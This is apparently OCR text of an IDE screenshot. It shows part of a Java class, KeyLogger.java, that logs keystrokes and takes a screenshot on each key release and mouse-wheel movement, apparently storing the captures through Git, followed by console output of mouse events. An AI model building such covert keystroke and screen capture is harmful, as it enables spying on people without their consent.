 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-cli
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
59 nativeHookException.printStackTrace();
60 }
61 }
62 }
63
64 public void nativeKeyReleased(NativeKeyEvent e) {
65 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
66 try {
67 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
68 } catch (GitAPIException | IOException e1) {
69 e1.printStackTrace();
70 }
71 }
72
73 public void nativeKeyTyped(NativeKeyEvent e) {
74 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
75 }
76
77 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
78 try {
79 Object btn = e.paramString();
80 int rotation = e.getWheelRotation();
81 System.out.println(btn+" | "+rotation);
82 takeScreenshot(e.getWheelRotation());
83 } catch (GitAPIException | IOException e1) {
84 e1.printStackTrace();
85
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
id=2505,when=20036203,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1513,485),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCR
id=2505,when=20036234,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1513,485),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCR
id=2505,when=20043265,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1295,463),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCR
id=2505,when=20043328,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1295,463),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCR
id=2505,when=20043359,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1295,463),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCR
Writable Smart Insert 76 : 65 : 2544
74°F
Partly sunny
Search
P
ENG
IN
2:33 PM
6/2/2024
1